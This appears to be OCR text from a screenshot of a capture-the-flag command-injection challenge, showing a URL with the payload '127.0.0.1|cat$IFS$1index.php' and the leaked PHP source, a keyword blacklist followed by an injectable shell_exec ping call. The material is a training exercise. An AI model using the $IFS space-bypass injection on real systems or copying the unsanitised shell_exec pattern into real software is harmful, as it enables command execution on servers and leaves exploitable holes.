 不安全 23c962a9-9343-4119-b76f-2e0a4e70b4ad.node4.buuoj.cn:81/?ip=127.0.0.1|cat$IFS$1index.php
应用 代码审计 Blog Tips 渗透测试 Q 待
/?ip=
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>